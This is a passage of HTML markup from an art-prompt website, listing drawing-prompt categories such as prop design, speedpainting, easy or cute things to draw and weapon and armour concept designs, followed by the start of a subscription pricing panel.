                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Prop Design: Sci-Fi Assets                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/prop-design-fantasy-concept-art-ideas.png" class=" uk-overlay-scale" alt="Prop Design: Fantasy Assets"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Prop Design: Fantasy Assets                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/prop-design-organic-drawing-idea-prompts.png" class=" uk-overlay-scale" alt="Prop Design: Organic Assets"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Prop Design: Organic Assets                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/prop-design-location-concept-art-prompts.png" class=" uk-overlay-scale" alt="Prop Design: Location Assets"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Prop Design: Location Assets                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/speed-painting-drawing-ideas-1.png" class=" uk-overlay-scale" alt="Speedpainting T.01"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Speedpainting T.01                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/speed-painting-drawing-ideas-2.png" class=" uk-overlay-scale" alt="Speedpainting T.02"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Speedpainting T.02                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/speed-painting-drawing-ideas-3.png" class=" uk-overlay-scale" alt="Speedpainting T.03"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Speedpainting T.03                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/things-to-draw-easy-idea-suggestions.png" class=" uk-overlay-scale" alt="Easy things to draw"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Easy things to draw                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/things-to-draw-cute-art-prompts.png" class=" uk-overlay-scale" alt="Cute things to draw"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Cute things to draw                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/things-to-draw-cool-art-ideas.png" class=" uk-overlay-scale" alt="Cool things to draw"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Cool things to draw                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/things-to-draw-fun-art-ideas.png" class=" uk-overlay-scale" alt="Fun things to draw"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Fun things to draw                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/things-to-sketch-mixed-drawings.png" class=" uk-overlay-scale" alt="Mixed things to draw"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Mixed things to draw                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/weapon-design-melee-art-prompt-ideas.png" class=" uk-overlay-scale" alt="Melee Weapon Design Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Melee Weapon Design Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/weapon-design-ranged-random-idea-generator.png" class=" uk-overlay-scale" alt="Ranged Weapon Design Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Ranged Weapon Design Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/weapon-design-fantasy-art-prompt-ideas.png" class=" uk-overlay-scale" alt="Fantasy Weapon Design Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Fantasy Weapon Design Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/weapon-design-sci-fi-drawing-ideas.png" class=" uk-overlay-scale" alt="Sci-Fi Weapon Design Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Sci-Fi Weapon Design Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/weapon-design-armour-art-prompt-ideas.png" class=" uk-overlay-scale" alt="Armour Design Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Armour Design Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

                </ul>

        
    </div>

        <div class="uk-flex uk-flex-center uk-margin-top">
        <div class="uk-grid uk-grid-small">
            <div><a href="#" class="uk-slidenav uk-slidenav-previous" data-uk-slideset-item="previous"></a></div>
            <div><a href="#" class="uk-slidenav uk-slidenav-next" data-uk-slideset-item="next"></a></div>
        </div>
    </div>
    
    
    
</div>
<br />

<div id="wk-gride88" class="uk-grid-width-1-2 uk-grid-width-small-1-2 uk-grid-width-medium-1-2 uk-grid-width-large-1-2 uk-grid-width-xlarge-1-2 uk-grid uk-grid-match uk-text-left " data-uk-grid-match="{target:'> div > .uk-panel', row:true}" data-uk-grid-margin >


    <div>
        <div class="uk-panel uk-panel-box uk-panel-box-primary">

            
            
            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-1-5">
                    <img src="https://www.conceptstart.net/images/art-community/icons/art-community-profile.png" class="uk-border-rounded uk-overlay-scale" alt="15 Months Access (64 weeks)" width="80" height="80">                </div>
                <div class="uk-width-medium-4-5">
                    <div class="uk-panel">
            
            
            
            
                        <div class="uk-margin"><span style="font-size: 16pt; color: #fff;"><strong>15 Months Access (64 Weeks)</strong></span><br><br><span style="font-size: 14pt;">You'll have exclusive access to all features and functionality outlined for 15 months. </span></div>
            
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </div>


    <div>
        <div class="uk-panel uk-panel-box uk-panel-box-primary">

            
            
            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-1-5">
